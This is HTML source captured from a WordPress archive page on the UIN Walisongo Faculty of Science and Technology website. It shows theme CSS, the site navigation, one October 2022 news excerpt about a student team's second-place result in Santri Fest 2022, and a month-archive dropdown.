        .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
        .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,
        .woocommerce-account .woocommerce-MyAccount-content,

        .woocommerce-message,
        .woocommerce-info,
        .cross-sells h2:before, .cart_totals h2:before, 
        .up-sells h2:before, .related h2:before, 
        .woocommerce-billing-fields h3:before, 
        .woocommerce-shipping-fields h3:before, 
        .woocommerce-additional-fields h3:before, 
        #order_review_heading:before, 
        .woocommerce-order-details h2:before, 
        .woocommerce-column--billing-address h2:before, 
        .woocommerce-column--shipping-address h2:before, 
        .woocommerce-Address-title h3:before, 
        .woocommerce-MyAccount-content h3:before, 
        .wishlist-title h2:before, 
        .woocommerce-account .woocommerce h2:before, 
        .widget-area .widget .widget-title:before,
        .widget-area .widget .wp-block-heading:before,
        .ed-slider .ed-slide div .ed-slider-info a.slider-button,
        .not-found .backhome a,
        .not-found .backhome a:hover,
        .comments-area h2.comments-title:before,
        
        .primary-section .ed-blog .ed-blog-wrap .ed-blog-col{

            border-color: #F5812D;

        }


        .nav-next a:after{

            border-left: 11px solid #F5812D;

        }


        .woocommerce-account .woocommerce-MyAccount-navigation ul li a{

            border: 1px solid #F5812D;
            margin-right: 1px;

        }

        .nav-previous a:after{

            border-right: 11px solid #F5812D

        }
.bottom-header {
            .header-nav-toggle div{background-color: ;}
        }#footer .footer-wrapper{background-color: }#footer .footer-wrapper::before{}.footer-seprator .section-seperator svg{fill: #15171b}.footer-seprator .section-seperator.bottom-section-seperator{height: 80px}#edu-fservices-section{background-color: }#edu-fservices-section .section-seperator.top-section-seperator{height: 60px}#edu-fservices-section .section-seperator.bottom-section-seperator{height: 60px}#edu-fservices-section{}#edu-aboutus-section{background-color: }#edu-aboutus-section .section-seperator.top-section-seperator{height: 60px}#edu-aboutus-section .section-seperator.bottom-section-seperator{height: 60px}#edu-aboutus-section{}#edu-cta-section{background-color: }#edu-cta-section .section-seperator.top-section-seperator{height: 60px}#edu-cta-section .section-seperator.bottom-section-seperator{height: 60px}#edu-cta-section{}#edu-services-section{background-color: }#edu-services-section .section-seperator.top-section-seperator{height: 60px}#edu-services-section .section-seperator.bottom-section-seperator{height: 60px}#edu-services-section{}#edu-counter-section{background-color: }#edu-counter-section .section-seperator.top-section-seperator{height: 60px}#edu-counter-section .section-seperator.bottom-section-seperator{height: 60px}#edu-counter-section{}#edu-courses-section{background-color: }#edu-courses-section .section-seperator.top-section-seperator{height: 60px}#edu-courses-section .section-seperator.bottom-section-seperator{height: 60px}#edu-courses-section{}#edu-blog-section{background-color: }#edu-blog-section .section-seperator.top-section-seperator{height: 60px}#edu-blog-section .section-seperator.bottom-section-seperator{height: 60px}#edu-blog-section{}#edu-team-section{background-color: }#edu-team-section .section-seperator.top-section-seperator{height: 60px}#edu-team-section .section-seperator.bottom-section-seperator{height: 60px}#edu-team-section{}#edu-gallery-section{background-color: }#edu-gallery-section .section-seperator.top-section-seperator{height: 60px}#edu-gallery-section .section-seperator.bottom-section-seperator{height: 60px}#edu-gallery-section{}#edu-testimonial-section{background-color: }#edu-testimonial-section .section-seperator.top-section-seperator{height: 60px}#edu-testimonial-section .section-seperator.bottom-section-seperator{height: 60px}#edu-testimonial-section{}@media screen and (max-width:768px){}@media screen and (max-width:480px){}
</style>
<link rel='stylesheet' id='educenter-parent-responsive-css' href='https://fst.walisongo.ac.id/wp-content/themes/educenter//assets/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkeducation-style-css' href='https://fst.walisongo.ac.id/wp-content/themes/sparkeducation/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='sparkeducation-style-inline-css' type='text/css'>
.ed-breadcrumb{ background-image: url("https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/images/default/banner.jpeg"); background-repeat: no-repeat; background-position: center center; background-size: cover; background-attachment: fixed; }
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://fst.walisongo.ac.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://fst.walisongo.ac.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://fst.walisongo.ac.id/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/respond/respond.min.js?ver=1.0.0" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/sticky/jquery.sticky.js?ver=1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/sparklethemes/mobile-menu/navigation.js?ver=1" id="educenter-navigation-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="https://fst.walisongo.ac.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fst.walisongo.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><meta name="generator" content="Elementor 3.24.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://fst.walisongo.ac.id/wp-content/uploads/2024/05/cropped-logo-uin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fst.walisongo.ac.id/wp-content/uploads/2024/05/cropped-logo-uin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fst.walisongo.ac.id/wp-content/uploads/2024/05/cropped-logo-uin-180x180.png" />
<meta name="msapplication-TileImage" content="https://fst.walisongo.ac.id/wp-content/uploads/2024/05/cropped-logo-uin-270x270.png" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive educenter-slider-disable hfeed elementor-default elementor-kit-4490">
<div id="page" class="site">

				<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
					<header id="masthead-header" class="site-header general-header header-layout-1 ovarnav-disable" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		
		
		<div class="bottom-header clearfix">
			<div class="container">
				<div class="header-middle-inner">
					<div class="site-branding logo">
						
						<a href="https://fst.walisongo.ac.id/" class="custom-logo-link" rel="home"><img width="294" height="45" src="https://fst.walisongo.ac.id/wp-content/uploads/2020/07/dst-dkn-y.png" class="custom-logo" alt="Fakultas Sains dan Teknologi" decoding="async" /></a>
						<div class="brandinglogo-wrap">
							<h1 class="site-title">
								<a href="https://fst.walisongo.ac.id/" rel="home">
									Fakultas Sains dan Teknologi								</a>
							</h1>
																<p class="site-description">FST Walisongo</p>
													</div>

						<button class="header-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
				            <div class="one"></div>
				            <div class="two"></div>
				            <div class="three"></div>
						</button><!-- Mobile navbar toggler -->

					</div><!-- .site-branding -->
					
					<div class="box-header-nav main-menu-wapper">
						<ul id="menu-main-menu" class="main-menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a>Tentang Kami</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://fst.walisongo.ac.id/profil/">Profil</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://fst.walisongo.ac.id/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://fst.walisongo.ac.id/struktur-organisasi/">Struktur Organisasi</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://fst.walisongo.ac.id/pimpinan-fakultas/">Pimpinan Fakultas</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://fst.walisongo.ac.id/pegawai-admin/">Tenaga Kependidikan</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://fst.walisongo.ac.id/fasilitas/">Fasilitas</a></li>
	<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://fst.walisongo.ac.id/ppid-fst/">PPID FAKULTAS SAINS DAN TEKNOLOGI</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a>Program Studi</a>
<ul class="sub-menu">
	<li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830"><a href="http://biologi.walisongo.ac.id/">Biologi</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="http://fisika.walisongo.ac.id/">Fisika</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://kimia.walisongo.ac.id">Kimia</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="http://matematika.walisongo.ac.id">Matematika</a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1831"><a href="https://pendidikanbiologi.walisongo.ac.id/">Pendidikan Biologi</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="http://pendidikanmatematika.walisongo.ac.id">Pendidikan Matematika</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="http://pendidikanfisika.walisongo.ac.id/">Pendidikan Fisika</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a href="http://pendidikankimia.walisongo.ac.id/">Pendidikan Kimia</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="http://ti.walisongo.ac.id/">Teknologi Informasi</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3683"><a href="https://tekling.walisongo.ac.id/">Teknik Lingkungan</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a>Akademik</a>
<ul class="sub-menu">
	<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a href="https://akademik.walisongo.ac.id/index.php/home/kalender">Kalender Akademik</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a>Jadwal Akademik</a>
	<ul class="sub-menu">
		<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://fst.walisongo.ac.id/category/jadwal-semester-gasal/">Jadwal Semester Gasal</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://fst.walisongo.ac.id/category/jadwal-semester-genap/">Jadwal Semester Genap</a></li>
	</ul>
</li>
	<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a>Kurikulum</a>
	<ul class="sub-menu">
		<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://fst.walisongo.ac.id/kurikulum-2020/">Kurikulum 2020</a></li>
	</ul>
</li>
	<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a>Penawaran Mata Kuliah</a>
	<ul class="sub-menu">
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://fst.walisongo.ac.id/category/penawaran-mata-kuliah-semester-gasal/">Penawaran Mata Kuliah Semester Gasal</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://fst.walisongo.ac.id/category/penawaran-mata-kuliah-semester-genap/">Penawaran Mata Kuliah Semester Genap</a></li>
	</ul>
</li>
	<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79"><a>Komprehensif/Munaqosah</a>
	<ul class="sub-menu">
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://fst.walisongo.ac.id/category/kompre-semester-gasal/">Kompre Semester Gasal</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://fst.walisongo.ac.id/category/kompre-semester-genap/">Kompre Semester Genap</a></li>
	</ul>
</li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fst.walisongo.ac.id/category/pplkkl/">PLP/KKL</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>Informasi</a>
<ul class="sub-menu">
	<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4012"><a href="https://walisongo.ac.id">UIN Walisongo</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82"><a>Kemahasiswaan</a>
	<ul class="sub-menu">
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://fst.walisongo.ac.id/category/senat-mahasiswa-fakultas/">SEMA FST</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://fst.walisongo.ac.id/category/dema-fst/">DEMA FST</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://fst.walisongo.ac.id/category/himpunan-mahasiswa/">Himpunan Mahasiswa</a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://fst.walisongo.ac.id/category/unit-kegiatan-mahasiswa/">Unit Kegiatan Mahasiswa</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://fst.walisongo.ac.id/category/informasi-dosen-dan-pegawai/">Informasi Dosen dan Pegawai</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://fst.walisongo.ac.id/category/httpfst-walisongo-ac-idcat8/berita-kampus/">Berita Kampus</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a>Beasiswa</a>
	<ul class="sub-menu">
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://fst.walisongo.ac.id/category/beasiswa-bi/">Beasiswa BI</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://fst.walisongo.ac.id/category/beasiswa-dipa/">Beasiswa DIPA</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://fst.walisongo.ac.id/category/beasiswa-supersemar/">Beasiswa Supersemar</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a>Layanan Administrasi</a>
	<ul class="sub-menu">
		<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://fst.walisongo.ac.id/layanan-otomasi/">LAYANAN OTOMASI</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://fst.walisongo.ac.id/category/informasi-akademik/pendaftaran-wisuda/">Pendaftaran Wisuda FST</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://fst.walisongo.ac.id/legalisir-ijazah/">Legalisir Ijazah</a></li>
	</ul>
</li>
	<li id="menu-item-5377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5377"><a href="#">Kepuasan Mitra Kerja Sama</a>
	<ul class="sub-menu">
		<li id="menu-item-5448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5448"><a href="https://bit.ly/KuesionerKepuasanMitraKerjasamaFST">Kuisioner Kepuasan Mitra</a></li>
		<li id="menu-item-5449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5449"><a href="#">Laporan Kepuasan Mitra</a>
		<ul class="sub-menu">
			<li id="menu-item-5450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5450"><a href="https://drive.google.com/file/d/1DnMx6dFbtAiM52gtK3e53712WD5NT89D/view?usp=sharing">Laporan Kepuasan Mitra Tahun 2022</a></li>
			<li id="menu-item-5451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5451"><a href="https://drive.google.com/file/d/1-WpCTIcgtot2vv61rTkoJZTQJUlwMw1A/view?usp=sharing">Laporan Kepuasan Mitra Tahun 2023</a></li>
			<li id="menu-item-5452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5452"><a href="https://drive.google.com/file/d/1NEDU7Ec8NZrtf3Et4jlh2_q__UjUztLM/view?usp=sharing">Laporan Kepuasan Mitra Tahun 2024</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5474"><a href="https://fst.walisongo.ac.id/gugus-penjaminan-mutu/">Gugus Penjaminan Mutu</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a>Artikel</a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://fst.walisongo.ac.id/category/diskusi-dosen/">Diskusi Dosen</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://fst.walisongo.ac.id/category/kolom-dekan/">Kolom Dekan</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://fst.walisongo.ac.id/category/kolom-dosen/">Kolom Dosen</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://fst.walisongo.ac.id/category/jadwal-semester-genap/download/">Download</a></li>
</ul>
</li>
<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://fst.walisongo.ac.id/dokumen/">DOKUMEN</a></li>
</ul>	                </div>

									</div>
			</div>
		</div>

					</header><!-- #masthead -->
		
	<div id="content" class="site-content content">

<div class="content clearfix">

	
    <div class="ed-breadcrumb">
       <div class="ed-overlay"></div>
       <div class="container">
          <div class="breadcrumb-list">
            <h2 class="ed-header-title">
              <span>Month: <span>October 2022</span></span>            </h2>
            <div id="breadcrumb" class="bread-list">
              <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://fst.walisongo.ac.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://fst.walisongo.ac.id/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">October</span><meta itemprop="position" content="3" /></li></ul></div>            </div>

          </div>
       </div>
    </div>

  

	<div class="container">

		<div id="primary" class="content-area primary-section">
			<main id="main" class="site-main">
				<section class="ed-blog">
					<div class="wrap">
						<div class="ed-blog-wrap layout-2">
							
<article id="post-3589" class="ed-blog-col edu-noimage post-3589 post type-post status-publish format-standard hentry category-berita-kampus">
	
	
	<div class="ed-desc-wrap">
		<div class="ed-category-list">
			<a href="https://fst.walisongo.ac.id/category/httpfst-walisongo-ac-idcat8/berita-kampus/" rel="category tag">Berita Kampus</a>		</div>
		<div class="ed-title">
			<h3 class="entry-title"><a href="https://fst.walisongo.ac.id/ciptakan-platform-pemanfaatan-lahan-nonproduktif-tim-uin-walisongo-raih-terbaik-kedua-dalam-ajang-kompetisi-tingkat-nasional-inovasi-santri-kementerian-ketenagakerjaan-2022/" rel="bookmark">Ciptakan Platform Pemanfaatan Lahan Nonproduktif  Tim UIN Walisongo Raih Terbaik Kedua dalam Ajang Kompetisi  Tingkat Nasional “Inovasi Santri Kementerian Ketenagakerjaan 2022”</a></h3>	
		</div>
		<div class="ed-meta-wrap">
			<div class="ed-author">
					<span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://fst.walisongo.ac.id/author/author/">author FST</a></span></span>
				</div><div class="ed-date"><span class="posted-on">On <a href="https://fst.walisongo.ac.id/ciptakan-platform-pemanfaatan-lahan-nonproduktif-tim-uin-walisongo-raih-terbaik-kedua-dalam-ajang-kompetisi-tingkat-nasional-inovasi-santri-kementerian-ketenagakerjaan-2022/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-27T09:28:37+07:00">October 27, 2022</time></a></span></div>		</div>
		<div class="ed-content-wrap">
			<div class="ed-content">
				
				<p>Semarang Indonesia &#8211; Tim Universitas Islam Negeri (UIN) Walisongo Semarang yang terdiri dari tiga mahasiswa Prodi Teknologi Informasi, Fakultas Sains dan Teknologi, yaitu: Khoirul Adib, M. Naufal Muhadzib Al-Faruq, dan Abdullah Isbarul Fahmi berhasil meraih juara 2 dalam ajang Santri Fest 2022&#8230;</p>

				<a href="https://fst.walisongo.ac.id/ciptakan-platform-pemanfaatan-lahan-nonproduktif-tim-uin-walisongo-raih-terbaik-kedua-dalam-ajang-kompetisi-tingkat-nasional-inovasi-santri-kementerian-ketenagakerjaan-2022/" class="ed-button">
					read more				</a>
			</div>
		</div>
		<div class="ed-bottom-wrap">
			<div class="ed-tag">
							</div>
		</div>
	</div>
</article><!-- #post-3589 -->						</div>
					</div>
				</section>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<aside id="secondary" class="secondary-section widget-area">
	<div id="archives-2" class="widget ed-col widget_archive"><div class="ed-col-wrapper"><div class="widget-ed-title"><h2 class="widget-title">Archives</h2></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fst.walisongo.ac.id/2026/01/'> January 2026 </option>
	<option value='https://fst.walisongo.ac.id/2025/12/'> December 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/11/'> November 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/10/'> October 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/08/'> August 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/07/'> July 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/06/'> June 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/05/'> May 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/04/'> April 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/03/'> March 2025 </option>
	<option value='https://fst.walisongo.ac.id/2025/02/'> February 2025 </option>
	<option value='https://fst.walisongo.ac.id/2024/12/'> December 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/11/'> November 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/10/'> October 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/09/'> September 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/08/'> August 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/07/'> July 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/06/'> June 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/05/'> May 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/04/'> April 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/03/'> March 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/02/'> February 2024 </option>
	<option value='https://fst.walisongo.ac.id/2024/01/'> January 2024 </option>
	<option value='https://fst.walisongo.ac.id/2023/12/'> December 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/11/'> November 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/10/'> October 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/09/'> September 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/08/'> August 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/07/'> July 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/06/'> June 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/05/'> May 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/04/'> April 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/03/'> March 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/02/'> February 2023 </option>
	<option value='https://fst.walisongo.ac.id/2023/01/'> January 2023 </option>
	<option value='https://fst.walisongo.ac.id/2022/12/'> December 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/11/'> November 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/10/' selected='selected'> October 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/09/'> September 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/08/'> August 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/07/'> July 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/06/'> June 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/05/'> May 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/04/'> April 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/03/'> March 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/02/'> February 2022 </option>
	<option value='https://fst.walisongo.ac.id/2022/01/'> January 2022 </option>
	<option value='https://fst.walisongo.ac.id/2021/12/'> December 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/11/'> November 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/10/'> October 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/09/'> September 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/08/'> August 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/07/'> July 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/06/'> June 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/05/'> May 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/04/'> April 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/03/'> March 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/02/'> February 2021 </option>
	<option value='https://fst.walisongo.ac.id/2021/01/'> January 2021 </option>
	<option value='https://fst.walisongo.ac.id/2020/12/'> December 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/11/'> November 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/10/'> October 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/09/'> September 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/08/'> August 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/07/'> July 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/06/'> June 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/05/'> May 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/03/'> March 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/02/'> February 2020 </option>
	<option value='https://fst.walisongo.ac.id/2020/01/'> January 2020 </option>
